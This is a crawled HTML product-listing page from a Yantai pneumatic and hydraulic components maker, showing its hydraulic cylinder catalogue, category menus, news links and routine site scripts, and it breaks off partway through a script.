

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ytzyqd.com/Products-31660.html
body_size: 9087
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>液压缸|液压缸-烟台卓越气动元件制造有限公司</title>
<meta name="keywords" content="液压缸,液压缸,烟台卓越气动元件制造有限公司" />
<meta name="description" content="烟台卓越气动元件制造有限公司专业提供烟台气动元件、烟台液压缸、烟台气缸、烟台液压系统、烟台油缸相关产品和服务，是行业中很有实力的品牌销售和服务机构。业务咨询：13806383008。" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="79043ff73ce6f3bdf978563113cec736">
<meta name="domain-token" content="5f4fe35889f89745f8cb653682e7bad8">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://www.ytzyqd.com/Products-31660.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme225/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_92550.css?time=1585123456"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>/*配置颜色*/.Themebg,.Themebghover:hover,.message-list dl dt,.pro_title .pro_wid a:after,.about .about_right a:after{background-color:rgb(32, 114, 203) !important}.Themefont,.Themetxthover:hover,.menu .tel:before,.message-list dl dd p i{color:rgb(32, 114, 203) !important}.Themeborder{border-color:rgb(32, 114, 203) !important}.NavBoxPublic .TriangleBtn:before{border-color:rgb(32, 114, 203) !important}.ThemeFbg,.contact{background-color:rgb(32, 114, 203) !important}/*字体*/@font-face{font-family: "iconfont";src: url('/Public/Images/Theme225/icon/iconfont.eot');src: url('/Public/Images/Theme225/icon/iconfont.eot?#iefix') format('embedded-opentype'),  url('/Public/Images/Theme225/icon/iconfont.woff') format('woff'),  url('/Public/Images/Theme225/icon/iconfont.ttf') format('truetype'),   url('/Public/Images/Theme225/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-youxiang:before{content: "\e624"}.icon-address:before{content: "\e60a"}.icon-phone-alt:before{content: "\e616"}.icon-dianhua:before{content: "\e65e"}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <h1 class="logo_name">                         <span>烟台卓越气动元件制造有限公司</span>                         <a class="navbar-brand logo" title="烟台卓越气动元件制造有限公司" href="/"><img src="//pic.files.mozhan.com/mozhan/20151030/90245ab07df40faba6d5e87ae9dc9e45.png"                                 alt="烟台卓越气动元件制造有限公司" /></a>                     </h1>                     <!-- 手机端logo -->                     <a class="navbar-brand-mobile logo" title="烟台卓越气动元件制造有限公司" href="/"><img                             src="//pic.files.mozhan.com/mozhan/20151030/90245ab07df40faba6d5e87ae9dc9e45.png" alt="烟台卓越气动元件制造有限公司" /></a>                      <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn">                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                     <div class="tel iconfont icon-dianhua">                                                 <div style="display: inline-block;"><b>服务热线：</b>13806383008</div>                     </div>                 </div>                 <div class="clearfix none"></div>                 <div class="header-nav cl ThemeFbg">                     <div class="nav-box">                         <div data-design-rel="menu" class="NavBox" id="NavBox">                             <ul class="nav navbar-nav">         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.ytzyqd.com/" >         首页         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.ytzyqd.com/About.html" >         关于我们         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.ytzyqd.com/Product-index.html" >         产品展示         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.ytzyqd.com/Article-index.html" >         新闻动态         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.ytzyqd.com/Album.html" >         图库展示         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.ytzyqd.com/Message.html" >         留言反馈         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.ytzyqd.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.ytzyqd.com/Lbs.html" >         地图导航         </a>                                       </li>     </ul>                          </div>                     </div>                     <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.ytzyqd.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.ytzyqd.com/About.html"  >         关于我们         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.ytzyqd.com/Product-index.html"  >         产品展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.ytzyqd.com/Article-index.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.ytzyqd.com/Album.html"  >         图库展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.ytzyqd.com/Message.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.ytzyqd.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.ytzyqd.com/Lbs.html"  >         地图导航         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                     </div>                     <div class="NavBoxBg" id="NavBoxBg">                         <div id="NavBoxBtn"></div>                     </div>                 </div>             </div>             </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20210429/ef5654fc9a70a7b4ba09d83423127326.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20200324/af631c2bee73a8a571e10d28cd3ccbe8.jpg" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content ProductClassBox">
    <div class="content-box">
            <!--产品中心-->
            <div class="body-right">
            <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/Product-index.html class="Themefont">产品展示</a><em>&gt;</em><a href="/Products-31660.html" class="Themefont">液压缸</a></div>
            <div class="row">
                <div class="classifi ProductClassTop" id="ProClass">
                    <div class="ProClassBg"></div>
                    <div class="row clearfix classifi">
                        <ul class="product-class">
                                                        <li class="ac"><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-31658.html" title="气动元件">气动元件</a>
                                <div class="classBox ">
                                                                            <a title="重型气缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53304.html">重型气缸</a>
                                                                            <a title="轻型气缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53305.html">轻型气缸</a>
                                                                            <a title="特种气缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53306.html">特种气缸</a>
                                                                            <a title="专用气缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53307.html">专用气缸</a>
                                                                            <a title="控制元件" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53308.html">控制元件</a>
                                                                            <a title="气动附件" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53309.html">气动附件</a>
                                                                    </div>
                            </li>
                                                        <li class="ac"><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg Themebg" href="/Products-31660.html" title="液压缸">液压缸</a>
                                <div class="classBox ">
                                                                            <a title="环卫（市政）车辆配套液压缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53356.html">环卫（市政）车辆配套液压缸</a>
                                                                            <a title="举升机配套液压缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53357.html">举升机配套液压缸</a>
                                                                            <a title="FCDH1重载液压缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53358.html">FCDH1重载液压缸</a>
                                                                            <a title="FHSG工程液压缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53359.html">FHSG工程液压缸</a>
                                                                            <a title="YGB轻载液压缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53360.html">YGB轻载液压缸</a>
                                                                            <a title="Y-HG1冶金液压缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53361.html">Y-HG1冶金液压缸</a>
                                                                            <a title="农用机械配套液压缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53362.html">农用机械配套液压缸</a>
                                                                            <a title="多级伸缩液压缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53363.html">多级伸缩液压缸</a>
                                                                            <a title="其它" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53364.html">其它</a>
                                                                    </div>
                            </li>
                                                        <li class="ac"><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-31662.html" title="液压系统">液压系统</a>
                                <div class="classBox ">
                                                                            <a title="环保行业液压系统" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53385.html">环保行业液压系统</a>
                                                                            <a title="冶金行业液压系统" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53384.html">冶金行业液压系统</a>
                                                                            <a title="建材行业液压系统" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53383.html">建材行业液压系统</a>
                                                                            <a title="橡塑行业液压系统" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53382.html">橡塑行业液压系统</a>
                                                                            <a title="铸造行业液压系统" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53381.html">铸造行业液压系统</a>
                                                                            <a title="船舶及海洋石油工程液压系统" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53380.html">船舶及海洋石油工程液压系统</a>
                                                                            <a title="机床行业液压系统" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53379.html">机床行业液压系统</a>
                                                                            <a title="锻压行业液压系统" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53378.html">锻压行业液压系统</a>
                                                                            <a title="其他液压系统" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53377.html">其他液压系统</a>
                                                                    </div>
                            </li>
                                                        <li ><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-31659.html" title="气缸">气缸</a>
                                <div class="classBox ">
                                                                    </div>
                            </li>
                                                        <li ><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-31661.html" title="电磁阀">电磁阀</a>
                                <div class="classBox ">
                                                                    </div>
                            </li>
                                                        <li ><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-49154.html" title="推荐产品">推荐产品</a>
                                <div class="classBox ">
                                                                    </div>
                            </li>
                                                    </ul>
                     </div>
                </div>
                <ul class="pro-list clearfix">
                                                            <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-206963.html" title="烟台液压缸 烟台液压缸生产厂家">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20200325/8a7bd74a02500f61fcb48f7560ae2dca.png?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="烟台液压缸 烟台液压缸生产厂家" title="烟台液压缸 烟台液压缸生产厂家" class="Animation">                                </div>
                                <h5>烟台液压缸 烟台液压缸生产厂家</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-200336.html" title="CD重载油缸">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20190706/ff45aabed1d66f2e1d21fbae21b18f94.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="CD重载油缸" title="CD重载油缸" class="Animation">                                </div>
                                <h5>CD重载油缸</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-200335.html" title="带接近开关油缸">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20190706/3311baceff99bf3b1d925a172b257ca5.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="带接近开关油缸" title="带接近开关油缸" class="Animation">                                </div>
                                <h5>带接近开关油缸</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-200334.html" title="带位移传感器油缸">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20190706/bbd4824b609d9977d13238ca143652c9.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="带位移传感器油缸" title="带位移传感器油缸" class="Animation">                                </div>
                                <h5>带位移传感器油缸</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-200333.html" title="FHSG系列液压缸">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20190706/19f7feab785bae9d0691b6a950438cb4.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="FHSG系列液压缸" title="FHSG系列液压缸" class="Animation">                                </div>
                                <h5>FHSG系列液压缸</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-200332.html" title="YGX微型油缸">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20190706/edc1feaae030d7467bf962edd04aa536.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="YGX微型油缸" title="YGX微型油缸" class="Animation">                                </div>
                                <h5>YGX微型油缸</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-200212.html" title="YG系列油缸">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20190619/0c8f0c5641135430f5292fd5cca71279.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="YG系列油缸" title="YG系列油缸" class="Animation">                                </div>
                                <h5>YG系列油缸</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-202872.html" title="四级双作用油缸">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20200513/2a4242500f19e07c49c67fa2a134e93c.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="四级双作用油缸" title="四级双作用油缸" class="Animation">                                </div>
                                <h5>四级双作用油缸</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-202871.html" title="六级柱塞缸">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20200513/32231d919722874738b64ba8cbdc85af.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="六级柱塞缸" title="六级柱塞缸" class="Animation">                                </div>
                                <h5>六级柱塞缸</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-202870.html" title="前后自锁油缸">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20200513/e6bb1c8d892ed25af8e39df03a7ef3a4.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="前后自锁油缸" title="前后自锁油缸" class="Animation">                                </div>
                                <h5>前后自锁油缸</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-202869.html" title="上下环组合油缸">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20200513/e4a924eb401ee8a9a40ea06a5f228169.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="上下环组合油缸" title="上下环组合油缸" class="Animation">                                </div>
                                <h5>上下环组合油缸</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-202868.html" title="套筒式多级液压缸">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20200513/052b8cca077504d247a721382d5662a5.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="套筒式多级液压缸" title="套筒式多级液压缸" class="Animation">                                </div>
                                <h5>套筒式多级液压缸</h5>
                            </a> 
                        </div>
                    </li>
                                    </ul> 
                <div class="clearfix"></div>
                <div class="page clearfix"> <div class="col-lg-3">共 31 条记录 3 页</div><div class="col-lg-9 pull-right"><ul class="pagination">    <li class="active"><a class="Themebg ThemeFborder" href="javascript:;">1</a></li><li><a onclick="$.goToPage(2,this)" href="javascript:;">2</a></li><li><a onclick="$.goToPage(3,this)" href="javascript:;">3</a></li> <li><a onclick="$.goToPage(2,this)" href="javascript:;">>></a></li>  </ul></div></div>
            </div>
        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-31658.html" title="气动元件">气动元件</a>
                <div class="classBox ">
                                            <a title="重型气缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53304.html">重型气缸</a>
                                            <a title="轻型气缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53305.html">轻型气缸</a>
                                            <a title="特种气缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53306.html">特种气缸</a>
                                            <a title="专用气缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53307.html">专用气缸</a>
                                            <a title="控制元件" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53308.html">控制元件</a>
                                            <a title="气动附件" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53309.html">气动附件</a>
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover Themebg" href="/Products-31660.html" title="液压缸">液压缸</a>
                <div class="classBox ">
                                            <a title="环卫（市政）车辆配套液压缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53356.html">环卫（市政）车辆配套液压缸</a>
                                            <a title="举升机配套液压缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53357.html">举升机配套液压缸</a>
                                            <a title="FCDH1重载液压缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53358.html">FCDH1重载液压缸</a>
                                            <a title="FHSG工程液压缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53359.html">FHSG工程液压缸</a>
                                            <a title="YGB轻载液压缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53360.html">YGB轻载液压缸</a>
                                            <a title="Y-HG1冶金液压缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53361.html">Y-HG1冶金液压缸</a>
                                            <a title="农用机械配套液压缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53362.html">农用机械配套液压缸</a>
                                            <a title="多级伸缩液压缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53363.html">多级伸缩液压缸</a>
                                            <a title="其它" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53364.html">其它</a>
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-31662.html" title="液压系统">液压系统</a>
                <div class="classBox ">
                                            <a title="环保行业液压系统" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53385.html">环保行业液压系统</a>
                                            <a title="冶金行业液压系统" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53384.html">冶金行业液压系统</a>
                                            <a title="建材行业液压系统" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53383.html">建材行业液压系统</a>
                                            <a title="橡塑行业液压系统" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53382.html">橡塑行业液压系统</a>
                                            <a title="铸造行业液压系统" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53381.html">铸造行业液压系统</a>
                                            <a title="船舶及海洋石油工程液压系统" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53380.html">船舶及海洋石油工程液压系统</a>
                                            <a title="机床行业液压系统" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53379.html">机床行业液压系统</a>
                                            <a title="锻压行业液压系统" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53378.html">锻压行业液压系统</a>
                                            <a title="其他液压系统" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53377.html">其他液压系统</a>
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-31659.html" title="气缸">气缸</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-31661.html" title="电磁阀">电磁阀</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-49154.html" title="推荐产品">推荐产品</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品展示
        </div>
        <ul class="product-class">
                        <li class="ac"><a title="气动元件" class="overflow first Classtriangle Themebghover " href="/Products-31658.html">气动元件</a>
                <div class="classBox ">
                                    <a title="重型气缸" class="second Themebghover " href="/Products-53304.html">-&nbsp重型气缸</a>
                                    <a title="轻型气缸" class="second Themebghover " href="/Products-53305.html">-&nbsp轻型气缸</a>
                                    <a title="特种气缸" class="second Themebghover " href="/Products-53306.html">-&nbsp特种气缸</a>
                                    <a title="专用气缸" class="second Themebghover " href="/Products-53307.html">-&nbsp专用气缸</a>
                                    <a title="控制元件" class="second Themebghover " href="/Products-53308.html">-&nbsp控制元件</a>
                                    <a title="气动附件" class="second Themebghover " href="/Products-53309.html">-&nbsp气动附件</a>
                                </div>
            </li>
                        <li class="ac"><a title="液压缸" class="overflow first Classtriangle Themebghover Themebg" href="/Products-31660.html">液压缸</a>
                <div class="classBox ">
                                    <a title="环卫（市政）车辆配套液压缸" class="second Themebghover " href="/Products-53356.html">-&nbsp环卫（市政）车辆配套液压缸</a>
                                    <a title="举升机配套液压缸" class="second Themebghover " href="/Products-53357.html">-&nbsp举升机配套液压缸</a>
                                    <a title="FCDH1重载液压缸" class="second Themebghover " href="/Products-53358.html">-&nbspFCDH1重载液压缸</a>
                                    <a title="FHSG工程液压缸" class="second Themebghover " href="/Products-53359.html">-&nbspFHSG工程液压缸</a>
                                    <a title="YGB轻载液压缸" class="second Themebghover " href="/Products-53360.html">-&nbspYGB轻载液压缸</a>
                                    <a title="Y-HG1冶金液压缸" class="second Themebghover " href="/Products-53361.html">-&nbspY-HG1冶金液压缸</a>
                                    <a title="农用机械配套液压缸" class="second Themebghover " href="/Products-53362.html">-&nbsp农用机械配套液压缸</a>
                                    <a title="多级伸缩液压缸" class="second Themebghover " href="/Products-53363.html">-&nbsp多级伸缩液压缸</a>
                                    <a title="其它" class="second Themebghover " href="/Products-53364.html">-&nbsp其它</a>
                                </div>
            </li>
                        <li class="ac"><a title="液压系统" class="overflow first Classtriangle Themebghover " href="/Products-31662.html">液压系统</a>
                <div class="classBox ">
                                    <a title="环保行业液压系统" class="second Themebghover " href="/Products-53385.html">-&nbsp环保行业液压系统</a>
                                    <a title="冶金行业液压系统" class="second Themebghover " href="/Products-53384.html">-&nbsp冶金行业液压系统</a>
                                    <a title="建材行业液压系统" class="second Themebghover " href="/Products-53383.html">-&nbsp建材行业液压系统</a>
                                    <a title="橡塑行业液压系统" class="second Themebghover " href="/Products-53382.html">-&nbsp橡塑行业液压系统</a>
                                    <a title="铸造行业液压系统" class="second Themebghover " href="/Products-53381.html">-&nbsp铸造行业液压系统</a>
                                    <a title="船舶及海洋石油工程液压系统" class="second Themebghover " href="/Products-53380.html">-&nbsp船舶及海洋石油工程液压系统</a>
                                    <a title="机床行业液压系统" class="second Themebghover " href="/Products-53379.html">-&nbsp机床行业液压系统</a>
                                    <a title="锻压行业液压系统" class="second Themebghover " href="/Products-53378.html">-&nbsp锻压行业液压系统</a>
                                    <a title="其他液压系统" class="second Themebghover " href="/Products-53377.html">-&nbsp其他液压系统</a>
                                </div>
            </li>
                        <li ><a title="气缸" class="overflow first Classtriangle Themebghover " href="/Products-31659.html">气缸</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="电磁阀" class="overflow first Classtriangle Themebghover " href="/Products-31661.html">电磁阀</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="推荐产品" class="overflow first Classtriangle Themebghover " href="/Products-49154.html">推荐产品</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            新闻动态
        </div>
        <ul class="list-box">
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1047621.html" title="技术创新,气动元件制造行业迎来技术革新与发展新浪潮">技术创新,气动元件制造行业迎来技术革新与发展新浪潮</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1039721.html" title="烟台气动元件的主要种类有哪些？">烟台气动元件的主要种类有哪些？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1033974.html" title="气动元件的日常维护包括哪些关键步骤？">气动元件的日常维护包括哪些关键步骤？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1028749.html" title="烟台气动元件在哪些行业中应用较为广泛">烟台气动元件在哪些行业中应用较为广泛</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1024756.html" title="烟台气动元件的应用领域有哪些？">烟台气动元件的应用领域有哪些？</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
